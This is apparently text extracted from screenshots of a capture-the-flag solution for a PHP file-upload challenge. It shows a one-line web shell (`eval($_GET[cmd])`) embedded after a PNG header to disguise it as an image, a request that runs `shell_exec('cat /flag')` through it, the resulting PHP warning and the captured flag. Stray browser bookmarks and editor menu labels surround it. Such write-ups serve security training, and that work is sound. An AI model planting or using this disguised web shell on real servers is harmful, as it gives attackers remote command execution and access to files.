 127.0.0.1:21697/uploads/a1e9669959a72.png/.php?cmd=echo(shell_exec(%27cat%20/flag%27));
工具 博客收藏 其他 超算选拔 CTF ICON ISC24GitLab Project1273 信号与系统答案 sysu - OneDrive
�PNG
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/uploads/a1e9669959a72.png on line 4
W4terCTF{up104D5_4re_OUR_VIcE_rCe_WwWWWw}
文件(F) 编辑(E) 选择(S) ··· png-server
资源管理器 ··· a.php
PNG-SERVER
a.php
a.php
index.php
nginx.conf
php.ini
1 �PNG
2 SUB
3 <?php
4 eval($_GET[cmd]);
5 ?>